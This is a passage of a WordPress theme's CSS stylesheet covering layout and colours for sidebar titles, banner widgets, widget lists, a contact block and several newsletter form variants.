    box-shadow: 0px 5px 5px 0px rgba(144, 144, 144, 0.5); }
  .rtl .bwp-lookbook-deal .bwp-content-lookbook-infor .countdown-deal .countdown-content > span {
    padding: 10px 10px 15px 10px; }
  .bwp-lookbook-deal .bwp-content-lookbook-infor .countdown-deal .countdown-content > span > span {
    display: block; }
  .bwp-lookbook-deal .bwp-content-lookbook-infor .countdown-deal .countdown-content > span > span.countdown-amount {
    font-size: 20px; }

.title-sidebar {
  margin: 0;
  padding: 18px 30px;
  background: #4ad30a;
  color: #fff;
  font-weight: 700;
  font-size: 15px;
  text-transform: uppercase;
  font-family: 'Montserrat', sans-serif; }

@media (min-width: 992px) and (max-width: 1199px) {
    .title-sidebar {
      padding: 20px 15px; } }

@media (min-width: 1200px) and (max-width: 1549px) {
    .title-sidebar {
      padding: 15px;
      font-size: 14px; } }
/* 8. Widget */
/************************************************************************************************
 TOP BANNER LISTING
 ************************************************************************************************ */
.bwp_widget_image {
  margin-bottom: 40px; }

.bwp_widget_image .container-banner {
  position: absolute;
  top: 50%;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }
  .bwp_widget_image .container-banner .boxContent {
    max-width: 640px;
    padding: 30px;
    text-align: center;
    color: white; }
  .bwp_widget_image .container-banner .boxContent .boxSubTitle {
    margin: 0px;
    padding: 10px 0;
    font-size: 24px;
    font-weight: 400;
    text-transform: uppercase; }
  .bwp_widget_image .container-banner .boxContent .boxTitle {
    margin: 0px;
    padding: 10px 0;
    font-size: 42px;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff; }
  .bwp_widget_image .container-banner .boxContent .btn, .bwp_widget_image .container-banner .boxContent .clear-all {
    font-size: 16px;
    font-weight: bold;
    margin: 20px 0 0;
    padding: 5px 20px;
    height: 42px;
    border: 1px solid white;
    background-color: transparent;
    color: white;
    text-transform: uppercase;
    text-decoration: none;
    -webkit-transition: opacity 0.3s ease-in-out 0.3s;
    transition: opacity 0.3s ease-in-out 0.3s; }
  .bwp_widget_image .container-banner .boxContent .btn:hover, .bwp_widget_image .container-banner .boxContent .clear-all:hover {
    border-color: #4ad30a;
    background-color: #4ad30a; }
/*
 widget styles
 *------------------------------------
 */
.title_block h4 {
  font-size: 18px;
  text-align: center;
  position: relative;
  text-transform: uppercase;
  line-height: 100%;
  letter-spacing: 2px;
  padding-bottom: 15px;
  padding-bottom: 20px;
  margin-bottom: 30px; }
  .title_block h4:before, .title_block h4:after {
    content: "";
    height: 1px;
    position: absolute;
    bottom: 0;
    left: 50%; }
  .rtl .title_block h4:before, .rtl .title_block h4:after {
    right: 50%;
    left: auto; }
  .title_block h4:before {
    width: 20%;
    margin-left: -10%;
    background-color: #ddd; }
  .rtl .title_block h4:before {
    margin-right: -10%;
    margin-left: inherit; }
  .title_block h4:after {
    width: 10%;
    margin-left: -5%;
    background-color: #616161;
    z-index: 1; }
  .rtl .title_block h4:after {
    margin-right: -5%;
    margin-left: inherit; }
/*
 Widget Genaral
 *------------------------------------
 */
.widget label {
  font-weight: 400; }

.widget .widget_sp_image-image-link {
  display: block;
  overflow: hidden;
  position: relative; }
  .widget .widget_sp_image-image-link img {
    display: block;
    max-width: 100%;
    height: auto;
    -webkit-transition: all 0.35s;
    transition: all 0.35s; }

.widget .post-widget .image {
  width: 70px;
  height: 70px;
  margin: 0;
  margin-right: 10px; }
  .rtl .widget .post-widget .image {
    margin-left: 10px;
    margin-right: inherit; }
  .widget .post-widget .image img {
    width: 100%;
    height: 100%; }

.widget.widget_archive ul, .widget.widget_archive ol {
  padding: 0;
  list-style: none; }
  .widget.widget_archive ul li .children > li:before, .widget.widget_archive ol li .children > li:before {
    top: 24px; }
  .widget.widget_archive ul ul li:first-child, .widget.widget_archive ol ul li:first-child {
    padding-top: 14px;
    background-position: 0 24px; }

.widget.widget_pages ul, .widget.widget_pages ol {
  padding: 0;
  list-style: none; }
  .widget.widget_pages ul li .children > li:before, .widget.widget_pages ol li .children > li:before {
    top: 24px; }
  .widget.widget_pages ul ul li:first-child, .widget.widget_pages ol ul li:first-child {
    padding-top: 14px;
    background-position: 0 24px; }

.widget.widget_meta ul, .widget.widget_meta ol {
  padding: 0;
  list-style: none; }
  .widget.widget_meta ul li .children > li:before, .widget.widget_meta ol li .children > li:before {
    top: 24px; }
  .widget.widget_meta ul ul li:first-child, .widget.widget_meta ol ul li:first-child {
    padding-top: 14px;
    background-position: 0 24px; }

.widget.widget_nav_menu ul, .widget.widget_nav_menu ol {
  padding: 0;
  list-style: none; }
  .widget.widget_nav_menu ul li .children > li:before, .widget.widget_nav_menu ol li .children > li:before {
    top: 24px; }
  .widget.widget_nav_menu ul ul li:first-child, .widget.widget_nav_menu ol ul li:first-child {
    padding-top: 14px;
    background-position: 0 24px; }

.widget.widget_rss ul, .widget.widget_rss ol {
  padding: 0;
  list-style: none; }
  .widget.widget_rss ul li .children > li:before, .widget.widget_rss ol li .children > li:before {
    top: 24px; }
  .widget.widget_rss ul ul li:first-child, .widget.widget_rss ol ul li:first-child {
    padding-top: 14px;
    background-position: 0 24px; }
  .widget.widget_rss ul li {
    background: none;
    margin-bottom: 10px; }
  .widget.widget_rss ul li a {
    padding: 0; }

.widget.widget_recent_entries ul, .widget.widget_recent_entries ol {
  padding: 0;
  list-style: none; }
  .widget.widget_recent_entries ul li .children > li:before, .widget.widget_recent_entries ol li .children > li:before {
    top: 24px; }
  .widget.widget_recent_entries ul ul li:first-child, .widget.widget_recent_entries ol ul li:first-child {
    padding-top: 14px;
    background-position: 0 24px; }
  .widget.widget_recent_entries ul li {
    background: none; }

.widget.widget_recent_comments ul, .widget.widget_recent_comments ol {
  padding: 0;
  list-style: none; }
  .widget.widget_recent_comments ul li .children > li:before, .widget.widget_recent_comments ol li .children > li:before {
    top: 24px; }
  .widget.widget_recent_comments ul ul li:first-child, .widget.widget_recent_comments ol ul li:first-child {
    padding-top: 14px;
    background-position: 0 24px; }
  .widget.widget_recent_comments ul li {
    background: none; }

.widget.widget_rss ul, .widget.widget_rss ol {
  padding: 0;
  list-style: none; }
  .widget.widget_rss ul li .children > li:before, .widget.widget_rss ol li .children > li:before {
    top: 24px; }
  .widget.widget_rss ul ul li:first-child, .widget.widget_rss ol ul li:first-child {
    padding-top: 14px;
    background-position: 0 24px; }
  .widget.widget_rss ul li {
    background: none; }
  .widget.widget_rss ul li a {
    padding: 0; }
  .widget.widget_rss ul li:before {
    display: none; }
/*
 Widget Contact Us
 *------------------------------------
 */
.contact {
  margin: 0;
  padding: 0; }

.contact:before, .contact:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */ }

.contact:after {
  clear: both; }

.contact dt {
  float: left;
  width: 30px;
  height: auto; }
  .rtl .contact dt {
    float: right; }

.contact dd {
  overflow: hidden;
  margin-bottom: 5px; }

.contact .contact-icon {
  display: block;
  text-align: center;
  background: #4ad30a;
  float: left;
  width: 22px;
  height: 22px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px; }
  .rtl .contact .contact-icon {
    float: right; }
  .contact .contact-icon .fa {
    color: #fff;
    font-size: 14px;
    margin: 0 0 0 4px; }
  .rtl .contact .contact-icon .fa {
    margin: 0 4px 0 0; }
/*
 Widget Newsletter
 *------------------------------------
 */
.wpcf7-form div.wpcf7-validation-errors, .wpcf7-form div.wpcf7-acceptance-missing {
  margin-top: 15px; }

.wpbingo-newsletter, .wpbingo-newsletter-3 {
  background-color: transparent;
  z-index: 1;
  position: relative; }

.wpbingo-newsletter self:not(.wpbingo-newsletter-2,.newsletter-default) .content-newsletter > .clearfix, .wpbingo-newsletter-3 self:not(.wpbingo-newsletter-2,.newsletter-default) .content-newsletter > .clearfix {
  position: relative; }
  .wpbingo-newsletter self:not(.wpbingo-newsletter-2,.newsletter-default) .content-newsletter > .clearfix span.ajax-loader, .wpbingo-newsletter-3 self:not(.wpbingo-newsletter-2,.newsletter-default) .content-newsletter > .clearfix span.ajax-loader {
    position: absolute;
    top: 17px;
    left: -25px; }
  .rtl .wpbingo-newsletter self:not(.wpbingo-newsletter-2,.newsletter-default) .content-newsletter > .clearfix span.ajax-loader, .rtl .wpbingo-newsletter-3 self:not(.wpbingo-newsletter-2,.newsletter-default) .content-newsletter > .clearfix span.ajax-loader {
    right: -25px;
    left: auto; }

.wpbingo-newsletter.newsletter-default, .wpbingo-newsletter-3.newsletter-default {
  margin-bottom: 110px; }

.wpbingo-newsletter h3, .wpbingo-newsletter-3 h3 {
  margin-top: 0;
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 30px; }

.wpbingo-newsletter .title-newsletter, .wpbingo-newsletter-3 .title-newsletter {
  margin-bottom: 15px;
  z-index: 1; }

.wpbingo-newsletter .content-newsletter, .wpbingo-newsletter-3 .content-newsletter {
  position: relative;
  max-width: 770px;
  margin: auto; }
  .wpbingo-newsletter .content-newsletter input[type="email"], .wpbingo-newsletter-3 .content-newsletter input[type="email"], .wpbingo-newsletter .content-newsletter input[type="submit"], .wpbingo-newsletter-3 .content-newsletter input[type="submit"] {
    height: 40px;
    line-height: 40px; }

.wpbingo-newsletter input[type="email"], .wpbingo-newsletter-3 input[type="email"] {
  border: 0;
  background: rgba(102, 102, 102, 0.1);
  font-weight: 300;
  width: 100%;
  padding: 0 25px;
  border-bottom: 1px solid #fff; }
  .wpbingo-newsletter input[type="email"]:-moz-placeholder, .wpbingo-newsletter-3 input[type="email"]:-moz-placeholder {
    color: #a8a8a8; }
  .wpbingo-newsletter input[type="email"]::-moz-placeholder, .wpbingo-newsletter-3 input[type="email"]::-moz-placeholder {
    color: #a8a8a8; }
  .wpbingo-newsletter input[type="email"]:-ms-input-placeholder, .wpbingo-newsletter-3 input[type="email"]:-ms-input-placeholder {
    color: #a8a8a8; }
  .wpbingo-newsletter input[type="email"]::-webkit-input-placeholder, .wpbingo-newsletter-3 input[type="email"]::-webkit-input-placeholder {
    color: #a8a8a8; }
  @media (max-width: 1199px) {
    .wpbingo-newsletter input[type="email"], .wpbingo-newsletter-3 input[type="email"] {
      padding: 0 15px; } }
  .wpbingo-newsletter input[type="email"]::placeholder, .wpbingo-newsletter-3 input[type="email"]::placeholder {
    font-size: 14px; }

.wpbingo-newsletter input[type="submit"], .wpbingo-newsletter-3 input[type="submit"] {
  -webkit-appearance: none;
  cursor: pointer;
  border: 0;
  font-weight: 500;
  height: 39px !important;
  line-height: 39px !important;
  font-size: 0;
  padding: 0 30px;
  color: #fff;
  text-transform: uppercase;
  font-family: 'Montserrat', sans-serif;
  background: transparent; }
  @media (max-width: 1199px) {
    .wpbingo-newsletter input[type="submit"], .wpbingo-newsletter-3 input[type="submit"] {
      padding: 0 30px; } }
  .wpbingo-newsletter span.wpcf7-not-valid-tip, .wpbingo-newsletter-3 span.wpcf7-not-valid-tip {
    margin-top: 15px; }

.wpbingo-newsletter.newsletter-default .content-newsletter, .wpbingo-newsletter-3.newsletter-default .content-newsletter {
  margin-bottom: 22px; }
  .wpbingo-newsletter.newsletter-default .content-newsletter .wpcf7-form-control-wrap, .wpbingo-newsletter-3.newsletter-default .content-newsletter .wpcf7-form-control-wrap {
    width: 100%; }
  .wpbingo-newsletter.newsletter-default .content-newsletter .clearfix, .wpbingo-newsletter-3.newsletter-default .content-newsletter .clearfix {
    position: absolute;
    top: 0;
    right: 0;
    text-align: center; }
  .rtl .wpbingo-newsletter.newsletter-default .content-newsletter .clearfix, .rtl .wpbingo-newsletter-3.newsletter-default .content-newsletter .clearfix {
    left: 0;
    right: auto; }
  .wpbingo-newsletter.newsletter-default .content-newsletter .clearfix:before, .wpbingo-newsletter-3.newsletter-default .content-newsletter .clearfix:before {
    content: "\24";
    position: absolute;
    font-family: eleganticons;
    font-size: 22px;
    line-height: 39px;
    right: 20px;
    z-index: -1;
    color: #4ad30a; }
  .rtl .wpbingo-newsletter.newsletter-default .content-newsletter .clearfix:before, .rtl .wpbingo-newsletter-3.newsletter-default .content-newsletter .clearfix:before {
    left: 20px;
    right: auto; }
  .wpbingo-newsletter.newsletter-default .content-newsletter .clearfix span.ajax-loader, .wpbingo-newsletter-3.newsletter-default .content-newsletter .clearfix span.ajax-loader {
    position: absolute;
    top: 10px;
    right: 22px; }
  .rtl .wpbingo-newsletter.newsletter-default .content-newsletter .clearfix span.ajax-loader, .rtl .wpbingo-newsletter-3.newsletter-default .content-newsletter .clearfix span.ajax-loader {
    left: 22px;
    right: auto; }
  .wpbingo-newsletter.newsletter-default .content-newsletter .clearfix:hover:before, .wpbingo-newsletter-3.newsletter-default .content-newsletter .clearfix:hover:before {
    color: #39a208; }
  .wpbingo-newsletter.newsletter-default .sub-title, .wpbingo-newsletter-3.newsletter-default .sub-title {
    text-align: left;
    font-size: 14px;
    margin-bottom: 25px;
    color: rgba(255, 255, 255, 0.7); }
  .rtl .wpbingo-newsletter.newsletter-default .sub-title, .rtl .wpbingo-newsletter-3.newsletter-default .sub-title {
    text-align: right; }

.wpbingo-newsletter.wpbingo-newsletter-1 .sub-title, .wpbingo-newsletter-3.wpbingo-newsletter-1 .sub-title {
  text-align: left;
  margin-bottom: 20px; }
  .rtl .wpbingo-newsletter.wpbingo-newsletter-1 .sub-title, .rtl .wpbingo-newsletter-3.wpbingo-newsletter-1 .sub-title {
    text-align: right; }
  .wpbingo-newsletter.wpbingo-newsletter-1 .content-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-1 .content-newsletter {
    border: 1px solid rgba(168, 168, 168, 0.25);
    border-radius: 25px;
    -webkit-border-radius: 25px;
    -moz-border-radius: 25px;
    -ms-border-radius: 25px;
    -o-border-radius: 25px;
    overflow: hidden;
    max-width: 100%;
    margin: 0 auto; }
  .wpbingo-newsletter.wpbingo-newsletter-1 .content-newsletter > .clearfix, .wpbingo-newsletter-3.wpbingo-newsletter-1 .content-newsletter > .clearfix {
    position: absolute;
    right: 0;
    top: 0; }

.wpbingo-newsletter.wpbingo-newsletter-3 .sub-title, .wpbingo-newsletter-3.wpbingo-newsletter-3 .sub-title {
  color: #666 !important; }
  .wpbingo-newsletter.wpbingo-newsletter-3 .content-newsletter input[type="email"], .wpbingo-newsletter-3.wpbingo-newsletter-3 .content-newsletter input[type="email"] {
    background: #fff; }
  .wpbingo-newsletter.wpbingo-newsletter-3 .content-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-3 .content-newsletter {
    margin-top: 38px; }

.wpbingo-newsletter.wpbingo-newsletter-2 .newsletter-title, .wpbingo-newsletter-3.wpbingo-newsletter-2 .newsletter-title {
  display: flex;
  align-items: center;
  margin-bottom: 25px; }
  @media (max-width: 767px) {
      .wpbingo-newsletter.wpbingo-newsletter-2 .newsletter-title, .wpbingo-newsletter-3.wpbingo-newsletter-2 .newsletter-title {
        display: block; } }
  .wpbingo-newsletter.wpbingo-newsletter-2 .newsletter-title .title-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-2 .newsletter-title .title-newsletter {
    font-size: 40px;
    color: #fff;
    font-weight: 700;
    padding-right: 20px;
    margin-right: 20px;
    position: relative;
    margin-bottom: 0; }
  .wpbingo-newsletter.wpbingo-newsletter-2 .newsletter-title .title-newsletter:before, .wpbingo-newsletter-3.wpbingo-newsletter-2 .newsletter-title .title-newsletter:before {
    position: absolute;
    content: "";
    width: 1px;
    height: 30px;
    background: #fff;
    right: 0;
    top: 10px; }
  @media (max-width: 767px) {
          .wpbingo-newsletter.wpbingo-newsletter-2 .newsletter-title .title-newsletter:before, .wpbingo-newsletter-3.wpbingo-newsletter-2 .newsletter-title .title-newsletter:before {
            display: none; } }
  .wpbingo-newsletter.wpbingo-newsletter-2 .newsletter-title .sub-title, .wpbingo-newsletter-3.wpbingo-newsletter-2 .newsletter-title .sub-title {
    margin: 0;
    margin-top: 10px;
    font-size: 15px;
    color: #fff; }
  @media (max-width: 767px) {
        .wpbingo-newsletter.wpbingo-newsletter-2 .newsletter-title .sub-title, .wpbingo-newsletter-3.wpbingo-newsletter-2 .newsletter-title .sub-title {
          padding: 0;
          margin-top: 20px; } }
  .wpbingo-newsletter.wpbingo-newsletter-2 .content-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-2 .content-newsletter {
    display: block; }
  .wpbingo-newsletter.wpbingo-newsletter-2 .content-newsletter .wpcf7-form-control-wrap, .wpbingo-newsletter-3.wpbingo-newsletter-2 .content-newsletter .wpcf7-form-control-wrap {
    width: 100%; }
  .wpbingo-newsletter.wpbingo-newsletter-2 .content-newsletter input[type="email"], .wpbingo-newsletter-3.wpbingo-newsletter-2 .content-newsletter input[type="email"] {
    height: 45px;
    line-height: 45px;
    border-radius: 22px;
    -webkit-border-radius: 22px;
    -moz-border-radius: 22px;
    -ms-border-radius: 22px;
    -o-border-radius: 22px;
    margin-bottom: 20px; }
  .wpbingo-newsletter.wpbingo-newsletter-2 .content-newsletter input[type="submit"], .wpbingo-newsletter-3.wpbingo-newsletter-2 .content-newsletter input[type="submit"] {
    height: 45px;
    line-height: 45px;
    border-radius: 22px;
    -webkit-border-radius: 22px;
    -moz-border-radius: 22px;
    -ms-border-radius: 22px;
    -o-border-radius: 22px;
    background: #fff;
    color: #4ad30a; }
  .wpbingo-newsletter.wpbingo-newsletter-2 .content-newsletter input[type="submit"]:hover, .wpbingo-newsletter-3.wpbingo-newsletter-2 .content-newsletter input[type="submit"]:hover {
    background: #4ad30a;
    color: #fff; }

.wpbingo-newsletter.wpbingo-newsletter-4 .newsletter-title, .wpbingo-newsletter-3.wpbingo-newsletter-4 .newsletter-title {
  display: flex;
  align-items: center;
  margin-bottom: 25px; }
  @media (max-width: 767px) {
      .wpbingo-newsletter.wpbingo-newsletter-4 .newsletter-title, .wpbingo-newsletter-3.wpbingo-newsletter-4 .newsletter-title {
        display: block;
        text-align: center; } }
  .wpbingo-newsletter.wpbingo-newsletter-4 .newsletter-title .title-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-4 .newsletter-title .title-newsletter {
    font-size: 40px;
    color: #4ad30a;
    font-weight: 400;
    padding-right: 20px;
    margin-right: 20px;
    position: relative;
    margin-bottom: 0; }
  @media (max-width: 767px) {
        .wpbingo-newsletter.wpbingo-newsletter-4 .newsletter-title .title-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-4 .newsletter-title .title-newsletter {
          padding: 0; }
          .wpbingo-newsletter.wpbingo-newsletter-4 .newsletter-title .title-newsletter:before, .wpbingo-newsletter-3.wpbingo-newsletter-4 .newsletter-title .title-newsletter:before {
            display: none; } }
  .wpbingo-newsletter.wpbingo-newsletter-4 .newsletter-title .title-newsletter:before, .wpbingo-newsletter-3.wpbingo-newsletter-4 .newsletter-title .title-newsletter:before {
    position: absolute;
    content: "";
    width: 1px;
    height: 30px;
    background: #a8a8a8;
    right: 0;
    top: 10px; }
  .wpbingo-newsletter.wpbingo-newsletter-4 .newsletter-title .sub-title, .wpbingo-newsletter-3.wpbingo-newsletter-4 .newsletter-title .sub-title {
    margin: 0;
    font-size: 15px;
    color: #666;
    padding-left: 20px;
    margin-top: 5px; }
  .rtl .wpbingo-newsletter.wpbingo-newsletter-4 .newsletter-title .sub-title, .rtl .wpbingo-newsletter-3.wpbingo-newsletter-4 .newsletter-title .sub-title {
    padding-right: 20px;
    padding-left: inherit; }
  @media (max-width: 767px) {
        .wpbingo-newsletter.wpbingo-newsletter-4 .newsletter-title .sub-title, .wpbingo-newsletter-3.wpbingo-newsletter-4 .newsletter-title .sub-title {
          padding: 0; } }
  .wpbingo-newsletter.wpbingo-newsletter-4 .content-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-4 .content-newsletter {
    display: block;
    margin-left: 0; }
  .rtl .wpbingo-newsletter.wpbingo-newsletter-4 .content-newsletter, .rtl .wpbingo-newsletter-3.wpbingo-newsletter-4 .content-newsletter {
    margin-right: 0;
    margin-left: inherit; }
  @media (max-width: 767px) {
      .wpbingo-newsletter.wpbingo-newsletter-4 .content-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-4 .content-newsletter {
        text-align: center; } }
  .wpbingo-newsletter.wpbingo-newsletter-4 .content-newsletter .wpcf7-form-control-wrap, .wpbingo-newsletter-3.wpbingo-newsletter-4 .content-newsletter .wpcf7-form-control-wrap {
    width: 100%; }
  .wpbingo-newsletter.wpbingo-newsletter-4 .content-newsletter input[type="email"], .wpbingo-newsletter-3.wpbingo-newsletter-4 .content-newsletter input[type="email"] {
    height: 45px;
    line-height: 45px;
    border-radius: 22px;
    -webkit-border-radius: 22px;
    -moz-border-radius: 22px;
    -ms-border-radius: 22px;
    -o-border-radius: 22px;
    margin-bottom: 20px; }
  .wpbingo-newsletter.wpbingo-newsletter-4 .content-newsletter input[type="submit"], .wpbingo-newsletter-3.wpbingo-newsletter-4 .content-newsletter input[type="submit"] {
    height: 45px;
    line-height: 45px;
    border-radius: 22px;
    -webkit-border-radius: 22px;
    -moz-border-radius: 22px;
    -ms-border-radius: 22px;
    -o-border-radius: 22px;
    background: #4ad30a;
    color: #fff; }
  .wpbingo-newsletter.wpbingo-newsletter-4 .content-newsletter input[type="submit"]:hover, .wpbingo-newsletter-3.wpbingo-newsletter-4 .content-newsletter input[type="submit"]:hover {
    background: #fff;
    color: #4ad30a; }

.wpbingo-newsletter.wpbingo-newsletter-7, .wpbingo-newsletter-3.wpbingo-newsletter-7, .wpbingo-newsletter.wpbingo-newsletter-3, .wpbingo-newsletter-3.wpbingo-newsletter-3 {
  text-align: center; }
  .wpbingo-newsletter.wpbingo-newsletter-7 .sub-title, .wpbingo-newsletter-3.wpbingo-newsletter-7 .sub-title, .wpbingo-newsletter.wpbingo-newsletter-3 .sub-title, .wpbingo-newsletter-3.wpbingo-newsletter-3 .sub-title {
    max-width: 400px;
    margin: auto;
    font-size: 15px;
    color: #fff;
    line-height: 1.6;
    margin-bottom: 20px; }
  .wpbingo-newsletter.wpbingo-newsletter-7 .content-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-7 .content-newsletter, .wpbingo-newsletter.wpbingo-newsletter-3 .content-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-3 .content-newsletter {
    display: block; }
  .wpbingo-newsletter.wpbingo-newsletter-7 .content-newsletter .clearfix, .wpbingo-newsletter-3.wpbingo-newsletter-7 .content-newsletter .clearfix, .wpbingo-newsletter.wpbingo-newsletter-3 .content-newsletter .clearfix, .wpbingo-newsletter-3.wpbingo-newsletter-3 .content-newsletter .clearfix {
    position: absolute;
    top: 0;
    right: 0; }
  .rtl .wpbingo-newsletter.wpbingo-newsletter-7 .content-newsletter .clearfix, .rtl .wpbingo-newsletter-3.wpbingo-newsletter-7 .content-newsletter .clearfix, .rtl .wpbingo-newsletter.wpbingo-newsletter-3 .content-newsletter .clearfix, .rtl .wpbingo-newsletter-3.wpbingo-newsletter-3 .content-newsletter .clearfix {
    left: 0;
    right: auto; }
  .wpbingo-newsletter.wpbingo-newsletter-7 input[type="email"], .wpbingo-newsletter-3.wpbingo-newsletter-7 input[type="email"], .wpbingo-newsletter.wpbingo-newsletter-3 input[type="email"], .wpbingo-newsletter-3.wpbingo-newsletter-3 input[type="email"] {
    border-radius: 30px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
    padding: 0px 100px 0px 30px;
    text-align: left; }
  .rtl .wpbingo-newsletter.wpbingo-newsletter-7 input[type="email"], .rtl .wpbingo-newsletter-3.wpbingo-newsletter-7 input[type="email"], .rtl .wpbingo-newsletter.wpbingo-newsletter-3 input[type="email"], .rtl .wpbingo-newsletter-3.wpbingo-newsletter-3 input[type="email"] {
    padding: 0px 30px 0px 100px; }
  .rtl .wpbingo-newsletter.wpbingo-newsletter-7 input[type="email"], .rtl .wpbingo-newsletter-3.wpbingo-newsletter-7 input[type="email"], .rtl .wpbingo-newsletter.wpbingo-newsletter-3 input[type="email"], .rtl .wpbingo-newsletter-3.wpbingo-newsletter-3 input[type="email"] {
    text-align: right; }
  .wpbingo-newsletter.wpbingo-newsletter-7 input[type="submit"], .wpbingo-newsletter-3.wpbingo-newsletter-7 input[type="submit"], .wpbingo-newsletter.wpbingo-newsletter-3 input[type="submit"], .wpbingo-newsletter-3.wpbingo-newsletter-3 input[type="submit"] {
    line-height: 50px;
    height: 50px;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    background: transparent;
    position: absolute;
    right: 35px;
    top: 0;
    font-weight: 400;
    text-transform: uppercase;
    border: none;
    font-size: 0;
    background: url("../images//icon/newsletter-btn.png") center no-repeat; }
  .rtl .wpbingo-newsletter.wpbingo-newsletter-7 input[type="submit"], .rtl .wpbingo-newsletter-3.wpbingo-newsletter-7 input[type="submit"], .rtl .wpbingo-newsletter.wpbingo-newsletter-3 input[type="submit"], .rtl .wpbingo-newsletter-3.wpbingo-newsletter-3 input[type="submit"] {
    left: 35px;
    right: auto; }
  @media (max-width: 1199px) {
      .wpbingo-newsletter.wpbingo-newsletter-7 input[type="submit"], .wpbingo-newsletter-3.wpbingo-newsletter-7 input[type="submit"], .wpbingo-newsletter.wpbingo-newsletter-3 input[type="submit"], .wpbingo-newsletter-3.wpbingo-newsletter-3 input[type="submit"] {
        padding: 0 25px !important;
        right: 10px; } }
  .wpbingo-newsletter.wpbingo-newsletter-7 input[type="submit"]:hover, .wpbingo-newsletter-3.wpbingo-newsletter-7 input[type="submit"]:hover, .wpbingo-newsletter.wpbingo-newsletter-3 input[type="submit"]:hover, .wpbingo-newsletter-3.wpbingo-newsletter-3 input[type="submit"]:hover {
    color: #4ad30a; }

.wpbingo-newsletter.wpbingo-newsletter-8 .newsletter-title, .wpbingo-newsletter-3.wpbingo-newsletter-8 .newsletter-title {
  display: flex;
  align-items: center;
  margin-bottom: 25px; }
  @media (max-width: 767px) {
      .wpbingo-newsletter.wpbingo-newsletter-8 .newsletter-title, .wpbingo-newsletter-3.wpbingo-newsletter-8 .newsletter-title {
        display: block; } }
  .wpbingo-newsletter.wpbingo-newsletter-8 .newsletter-title .title-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-8 .newsletter-title .title-newsletter {
    font-size: 35px;
    color: #fff;
    font-weight: 700;
    padding-right: 20px;
    margin-right: 20px;
    position: relative;
    margin-bottom: 0; }
  .wpbingo-newsletter.wpbingo-newsletter-8 .newsletter-title .title-newsletter:before, .wpbingo-newsletter-3.wpbingo-newsletter-8 .newsletter-title .title-newsletter:before {
    position: absolute;
    content: "";
    width: 1px;
    height: 30px;
    background: #fff;
    right: 0;
    top: 10px; }
  @media (max-width: 767px) {
          .wpbingo-newsletter.wpbingo-newsletter-8 .newsletter-title .title-newsletter:before, .wpbingo-newsletter-3.wpbingo-newsletter-8 .newsletter-title .title-newsletter:before {
            display: none; } }
  .wpbingo-newsletter.wpbingo-newsletter-8 .newsletter-title .sub-title, .wpbingo-newsletter-3.wpbingo-newsletter-8 .newsletter-title .sub-title {
    margin: 0;
    margin-top: 10px;
    font-size: 15px;
    color: #fff; }
  @media (max-width: 767px) {
        .wpbingo-newsletter.wpbingo-newsletter-8 .newsletter-title .sub-title, .wpbingo-newsletter-3.wpbingo-newsletter-8 .newsletter-title .sub-title {
          padding: 0;
          margin-top: 20px; } }
  .wpbingo-newsletter.wpbingo-newsletter-8 .content-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-8 .content-newsletter {
    display: flex;
    margin: 0;
    max-width: 670px; }
  .wpbingo-newsletter.wpbingo-newsletter-8 .content-newsletter .wpcf7-form-control-wrap, .wpbingo-newsletter-3.wpbingo-newsletter-8 .content-newsletter .wpcf7-form-control-wrap {
    width: 100%; }
  .wpbingo-newsletter.wpbingo-newsletter-8 .content-newsletter .clearfix, .wpbingo-newsletter-3.wpbingo-newsletter-8 .content-newsletter .clearfix {
    position: absolute;
    right: 0; }
  .wpbingo-newsletter.wpbingo-newsletter-8 .content-newsletter input[type="email"], .wpbingo-newsletter-3.wpbingo-newsletter-8 .content-newsletter input[type="email"] {
    height: 45px;
    line-height: 45px;
    border-radius: 22px;
    -webkit-border-radius: 22px;
    -moz-border-radius: 22px;
    -ms-border-radius: 22px;
    -o-border-radius: 22px;
    margin-bottom: 20px; }
  .wpbingo-newsletter.wpbingo-newsletter-8 .content-newsletter input[type="submit"], .wpbingo-newsletter-3.wpbingo-newsletter-8 .content-newsletter input[type="submit"] {
    height: 45px;
    line-height: 45px;
    border-radius: 22px;
    -webkit-border-radius: 22px;
    -moz-border-radius: 22px;
    -ms-border-radius: 22px;
    -o-border-radius: 22px;
    background: #4ad30a;
    color: #fff; }
  .wpbingo-newsletter.wpbingo-newsletter-8 .content-newsletter input[type="submit"]:hover, .wpbingo-newsletter-3.wpbingo-newsletter-8 .content-newsletter input[type="submit"]:hover {
    background: #fff;
    color: #4ad30a;
    border: 1px solid #4ad30a; }

.wpbingo-newsletter.newsletter-5 .content-newsletter, .wpbingo-newsletter-3.newsletter-5 .content-newsletter {
  max-width: 630px;
  display: block; }
  .wpbingo-newsletter.newsletter-5 .content-newsletter input[type="email"], .wpbingo-newsletter-3.newsletter-5 .content-newsletter input[type="email"] {
    height: 50px;
    border-radius: 30px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px; }
  .wpbingo-newsletter.newsletter-5 .content-newsletter input[type="submit"], .wpbingo-newsletter-3.newsletter-5 .content-newsletter input[type="submit"] {
    line-height: 50px;
    height: 50px;
    border-radius: 30px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
    background: transparent;
    position: absolute;
